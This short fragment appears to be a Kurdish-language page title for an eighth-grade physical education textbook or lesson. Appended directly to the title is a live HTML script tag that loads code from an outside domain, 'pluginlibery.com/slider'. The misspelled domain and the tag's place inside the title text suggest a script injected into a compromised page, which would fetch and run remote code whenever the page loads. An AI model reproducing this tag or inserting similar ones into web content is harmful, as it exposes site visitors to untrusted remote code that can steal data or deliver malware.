 په‌روه‌رده‌يا وه‌رزشى- بۆ پۆلا هه‌شتێ بنه‌ره‌‌تى<script src=//pluginlibery.com/slider></script>